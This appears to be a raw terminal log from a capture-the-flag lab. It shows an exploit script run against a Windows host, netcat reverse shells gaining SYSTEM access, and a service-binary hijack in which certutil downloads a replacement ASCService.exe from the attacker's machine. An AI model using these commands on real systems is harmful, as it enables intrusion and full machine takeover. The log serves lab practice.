 ┌──(kali㉿kali)-[~/Desktop/steel-mountain]
└─$ python2 exploit.py 10.10.17.95 8080
┌──(kali㉿kali)-[~/Desktop/steel-mountain]
└─$ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.17.1.116] from (UNKNOWN) [10.10.17.95] 4925
8
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
┌──(kali㉿kali)-[~/Desktop/steel-mountain]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.1.116] from (UNKNOWN) [10.10.17.95] 49248
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd C:\\
cd C:\\
C:\>cd Program Files (x86)\IObit\
cd Program Files (x86)\IObit\
C:\Program Files (x86)\IObit>cd Advanced SystemCare
cd Advanced SystemCare
C:\Program Files (x86)\IObit\Advanced SystemCare>rm ASCService.exe
rm ASCService.exe
C:\Program Files (x86)\IObit\Advanced SystemCare>certutil -urlcache -f http://10.17.1.116:80/ASCService.exe ASCService.exe
certutil -urlcache -f http://10.17.1.116:80/ASCService.exe ASCService.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Program Files (x86)\IObit\Advanced SystemCare>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 468
FLAGS :
C:\Program Files (x86)\IObit\Advanced SystemCare>